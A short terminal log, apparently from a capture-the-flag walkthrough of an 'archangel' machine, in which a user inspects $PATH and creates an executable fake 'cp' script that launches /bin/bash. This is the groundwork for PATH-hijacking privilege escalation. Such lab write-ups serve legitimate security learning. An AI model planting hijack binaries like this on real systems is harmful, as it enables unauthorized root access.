 archangel@ubuntu:~/secret$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
archangel@ubuntu:~/secret$ cd ..
cd ..
archangel@ubuntu:~$ echo '#!/bin/bash' > cp
echo '#!/bin/bash' > cp
archangel@ubuntu:~$ echo '/bin/bash' >> cp
echo '/bin/bash' >> cp
archangel@ubuntu:~$ chmod +x cp
chmod +x cp
archangel@ubuntu:~$ cat cp
cat cp
#!/bin/bash
/bin/bash
archangel@ubuntu:~$